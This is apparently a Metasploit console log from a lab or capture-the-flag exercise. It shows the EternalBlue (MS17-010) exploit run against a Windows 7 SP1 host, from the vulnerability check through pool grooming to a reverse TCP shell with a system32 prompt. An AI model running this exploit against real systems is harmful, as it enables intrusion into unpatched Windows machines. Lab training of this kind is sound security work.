 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.140.95:4444
[*] 10.10.182.90:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.182.90:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.182.90:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.182.90:445 - The target is vulnerable.
[*] 10.10.182.90:445 - Connecting to target for exploitation.
[+] 10.10.182.90:445 - Connection established for exploitation.
[+] 10.10.182.90:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.182.90:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.182.90:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.182.90:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.182.90:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.182.90:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.182.90:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.182.90:445 - Sending all but last fragment of exploit packet
[*] 10.10.182.90:445 - Starting non-paged pool grooming
[+] 10.10.182.90:445 - Sending SMBv2 buffers
[+] 10.10.182.90:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.182.90:445 - Sending final SMBv2 buffers.
[*] 10.10.182.90:445 - Sending last fragment of exploit packet!
[*] 10.10.182.90:445 - Receiving response from exploit packet
[+] 10.10.182.90:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.182.90:445 - Sending egg to corrupted connection.
[*] 10.10.182.90:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.182.90
[*] Command shell session 1 opened (10.10.140.95:4444 → 10.10.182.90:49228) at 2023-03-26 18:55:34 +0000
[+] 10.10.182.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.182.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.182.90:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>